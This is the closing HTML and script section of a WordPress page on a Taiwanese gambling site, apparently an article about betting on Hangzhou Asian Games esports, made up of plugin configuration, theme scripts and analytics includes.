<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://star168.tw/2022/12/22/%e6%bb%bf%e5%a4%a9%e6%98%9f%e3%80%90%e5%84%b2%e5%80%bc%e6%95%99%e5%ad%b8%e3%80%91%e8%b6%85%e5%95%86%c2%b7%e7%b6%b2%e9%8a%80%c2%b7atm%e5%84%b2%e5%80%bc%e6%87%b6%e4%ba%ba%e5%8c%85/">註冊儲值</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script id="wppa-js-after">
const { __ } = wp.i18n;

wppaSiteUrl = "https://star168.tw",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/",
wppaWppaUrl = "https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu",
wppaIncludeUrl = "https://star168.tw/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://star168.tw/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://star168.tw/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://star168.tw/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://star168.tw/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://star168.tw/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://star168.tw/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://star168.tw/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="b8f5244f7e" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="2e1719f841" >');
//# sourceURL=wppa-js-after
</script>
<script src="https://star168.tw/wp-content/plugins/faq-schema-block-to-accordion/assets/js/YSFA-JS.min.js?ver=1.0.5" id="YSFA-js-js"></script>
<script src="https://star168.tw/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.17.0" id="advanced-ads-pro/front-js"></script>
<script src="https://star168.tw/wp-content/themes/kadence/tha_js.js?ver=1.2" id="my_amazing_script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Expand child menu","expandOf":"Expand child menu of","collapse":"Collapse child menu","collapseOf":"Collapse child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.35" id="kadence-navigation-js" async></script>
<script src="https://star168.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://star168.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://star168.tw/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://star168.tw/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/star168.tw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/star168.tw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/star168.tw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f13fcf530"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":763,"title":"%E3%80%90%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E3%80%91%E6%AF%94%E8%B3%BD%E9%A0%85%E7%9B%AE%E3%80%81%E6%8A%95%E6%B3%A8%E6%8A%80%E5%B7%A7%E6%87%B6%E4%BA%BA%E5%8C%85%21%20%E7%8D%B2%E5%88%A9%E6%8F%90%E5%8D%87%E5%B0%B1%E9%9D%A0%E9%80%99%21%20-%20%E6%AD%A6%E8%B2%A1%E7%A5%9E%E5%A8%9B%E6%A8%82%E5%9F%8E","excerpt":"\u676d\u5dde\u4e9e\u904b\u96fb\u7af6\u4e0b\u6ce8\u9805\u76ee\u6709\u54ea\u4e9b? \u9019\u7bc7\u901a\u901a\u6574\u7406\u597d\u544a\u8a34\u4f60! \u4e0d\u7ba1\u4f60\u662f\u8981\u4e9e\u904b\u96fb\u7af6\u6295\u6ce8lol\uff0c\u9084\u662f\u5176\u4ed6\u4e9e\u904b\u96fb\u7af6\u6295\u6ce8\u73a9\u6cd5\uff0c\u4f86\u9019\u770b\u6e96\u6c92\u932f! \u9084\u6559\u4f60\u4e9e\u904b\u96fb\u7af6\u8ce0\u7387\u600e\u9ebc\u7b97\uff0c\u8b93\u4f60\u8d0f\u9322\u7372\u5229\u4e0d\u5403\u8667! \u6700\u5f8c\u624d\u50b3\u6388\u5169\u62db\u5be6\u6230\u4e9e\u904b\u96fb\u7af6\u6280\u5de7\uff0c\u60f3\u63d0\u9ad8\u904b\u5f69\u6536\u5165\u7684\u73a9\u5bb6\u4e0d\u770b\u53ef\u60dc\u4e86! \u4e9e\u904b\u96fb\u7af6\u6295\u6ce8lol\u73a9\u6cd5\u8d85\u591a\u5143! ","featuredImage":"https:\/\/star168.tw\/wp-content\/uploads\/2023\/07\/Hangzhou-2022-Asian-Games-Esport-Betting-1-1024x576.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://star168.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.4" id="e-sticky-js"></script>
<script id="wccp_pro_admin_bar_ajax-js-extra">
var ajax_object = {"ajaxurl":"https://star168.tw/wp-admin/admin-ajax.php","link":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/"};
//# sourceURL=wccp_pro_admin_bar_ajax-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.9" id="wccp_pro_admin_bar_ajax-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.1" id="ivory-search-scripts-js"></script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30","fallbackIcon":"\u003Cspan style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.49-1685611970" id="ez-toc-js-js"></script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.1.35" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.1.35" id="kadence-slide-init-js" async></script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/star168.tw\/wp-admin\/admin-ajax.php","nonce":"a8e1c1fb42","urls":{"assets":"https:\/\/star168.tw\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/star168.tw\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/star168.tw\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script src="https://star168.tw/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://star168.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://star168.tw/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.advads_admin_bar_items = [];</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e83c3ea3bd024ca0bee2dea5b30f4e95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
